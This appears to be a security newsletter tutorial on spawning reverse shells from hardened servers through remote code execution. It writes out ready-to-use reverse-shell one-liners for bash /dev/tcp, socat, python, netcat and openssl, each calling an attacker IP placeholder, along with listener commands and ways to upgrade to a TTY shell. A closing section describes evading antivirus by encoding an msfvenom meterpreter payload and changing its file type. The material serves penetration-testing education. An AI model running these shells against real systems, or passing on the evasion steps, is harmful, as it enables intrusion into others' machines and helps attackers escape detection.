Remote Code Execution (RCE)
Post Credit: Karl Gilbert
Locked-down environments are designed to be highly secure and resistant to intrusion attempts. Most of the time, there would EDR running on the server that would make it very difficult to download reverse shell binaries. Therefore, we will have to use system tools that are already available to us. These include system tools like shb, ncat, socat, bash, python, etc. Using remote code execution (RCE), it is possible to get reverse shells back to our attacker system. Let’s take a look at how these system tools can be utilized to get Reverse Shells using remote code execution:
Spawning Reverse-Shells using system tools and remote code execution
Bash
Bash shells can be created by opening a port directly on /dev/tcp or /dev/udp and then interacting it with bash.
TCP: /bin/bash -i >& /dev/tcp/<<IP Address>>/443 0>&1

Receive reverse shell with ncat -nlvp

Using the -i option of bash, we can ensure we are getting an interactive shell with bash.
UDP: /bin/bash -i >& /dev/udp/<<IP Address>>/443 0>&1


Receive reverse shell with ncat -u -lvp

Socat
Socat is a command line-based utility that can establish two bidirectional byte streams and can transfer data. Socat is powerful enough to provide us with TTY shells directly. socat exec:’bash -li’,pty,stderr,setsid,sigint,sane tcp:<<IP Address>>:443. Here we are passing the below arguments for creating our reverse shell:
bash -li – Bash in interactive mode.
exec – Forks a sub-process that establishes communication with the parent process and then invokes the program sent in the argument with execvp().
pty – Generates a pseudo-terminal (pty) and uses its master side.
stderr – Uses file descriptor 2
setsid – Used to run a program in a new session
sigint – Signal Interrupt which is used to interrupt the command. This will interrupt the given processes and stop the process
sane – API Library used to scan files



We receive the socat shell with socat file;’tty’,raw,echo=0 TCP-L:443
Python

Python can be used to create pty shells using the “Python -c” command.
python -c ‘a=__import__;b=a(“socket”).socket;c=a(“subprocess”).call;s=b();s.connect((“IP Address”,443));f=s.fileno;c([“/bin/sh”,”-i”],stdin=f(),stdout=f(),stderr=f())’

We can receive the reverse shell connection simply with netcat:
Netcat & Ncat

Ncat and nc utilities can also be used to gain reverse shells as well. We can use nc -e /bin/bash <<IP Address>> 443 to create the shell, where the -e option is used to execute a program and pipe the output to the destination IP and port.


We will receive the reverse shell connection with netcat as well
OpenSSL

OpenSSL is a staple on most servers even if a majority of other tools are unavailable. We can run the mkfifo command and then pipe it to OpenSSL to create an encrypted reverse shell to our attacker machine:
mkfifo /tmp/s; /bin/sh -i < /tmp/s 2>&1 | openssl s_client -quiet -connect “IP Address”:443 > /tmp/s; rm /tmp/s
mkfifo – create a named pipe to /tmp/s
openssl s_client – create a new OpenSSL client to make SSL connection
quiet – Prevent printing of session and certificate information
connect – Connect to given IP and Port

We can receive the shell by opening an SSL-enabled listening port with ncat:
ncat –ssl -vv -l -p 443
Full TTY Reverse Shells
Often the shells spawned by some of the techniques highlighted earlier are limited in functionality. A TTY reverse shell gives you a terminal environment with text input/output functionality. TTY implements additional commands (ioctls) over a shell without any TTY to allow the user to interact further with the system. Spawning a TTY shell could also help break out of jail shells. This is mostly required to run system tools like bash, zsh, etc. Let’s look at how we can upgrade limited shells to full TTY Reverse Shells:
nc / rlwrap
We can use rlwrap to upgrade a basic netcat shell by wrapping the netcat shell with rlwrap and mitigate some of the restrictions

We run rlwrap on the listener rlwrap nc -nlvp 443

socat
Using socat is a very easy way of creating TTY shells as socat is capable of passing full TTY shells over TCP connections. We must use socat on both ends to get a fully functional TTY shell.
On the attacker side, we catch the connection with socat as well
Python
We can use Python to upgrade a basic netcat connection to a full TTY shell if Python is enabled on the victim server by using the python -c command

We use netcat to create the reverse shell:
And then use Python to upgrade the connection to TTY python -c ‘import pty;pty.spawn(“/bin/bash”)’;
Vi

We can use the vi text editor to spawn a full TTY shell from a basic netcat shell. Once the netcat reverse shell is created, we open vi text editor:

And then use :!bash command to spawn a full TTY shell:
We can also use the command :set shell=/bin/bash:shell to spawn a TTY shell from vi:

Using the techniques highlighted so far, we can use pre-installed system tools in even the most stripped-down environments to spawn reverse shells and then upgrade them to full TTY shells to gain upgraded functionality.
However, there may be another blocker to performing these actions if EDRs are implemented. Let’s take a look at how general anti-malware can be fooled or bypassed in order to improve the success rate of running our binary payloads.
Bypassing EDR Detection in Highly Secure Environments
Bypassing antivirus protection on highly secure environments requires us to use new obfuscation techniques that would allow us to bypass AV and run our payload to get a reverse shell on secure systems.
To have an idea of how it works, let’s look at a sample reverse shell payload:

1. We generate a standard windows meterpreter payload using msfvenom and then upload it to VirusTotal to see if it gets detected:

2. As we can see, the detection rate for our reverse shell payload is detected on 45/68 antivirus engines on Virus Total without any form of EDR bypass/obfuscation methodology.


3. In order to bypass these restrictions, we created another payload in msfvenom and encoded it with the x86/countdown encoder to provide a layer of obfuscation. We also changed the filetype from exe to vba which is a script file and not an executable, therefore makes it less detectable.
4. When we upload our new obfuscated payload to VT, we can see the detection rate has been reduced a lot from 45/68 to just 5/57.
[/et_pb_text][/et_pb_column][/et_pb_row][/et_pb_section]
The SecPro is a weekly security newsletter to help you stay sharp and upgrade your skills with trending threat insights, practical tutorials, hands-on labs, and useful resources. Build skills in as little as 10 minutes. Join the newsletter here.


